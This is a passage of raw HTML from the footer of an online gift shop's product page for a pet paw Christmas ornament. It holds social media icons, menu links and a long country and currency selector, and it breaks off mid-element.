  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/size-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Size Chart
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-and-refund"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return and Refund
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/ccpa-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Navigation</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/popular-right-now-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trending Gifts
                            </a>
                          </li><li>
                            <a
                              href="/tools/order_tracking_status"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Status
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Account
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/pages/community"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate 
                            </a>
                          </li><li>
                            <a
                              href="https://makezbright.myshopify.com/apps/collective/retailer-referral"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retailer
                            </a>
                          </li><li>
                            <a
                              href="https://www.etsy.com/shop/makezbrightgift"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Etsy
                            </a>
                          </li><li>
                            <a
                              href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Amazon
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/dog-cat-paw-xmas-ornament" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (USD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/dog-cat-paw-xmas-ornament" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
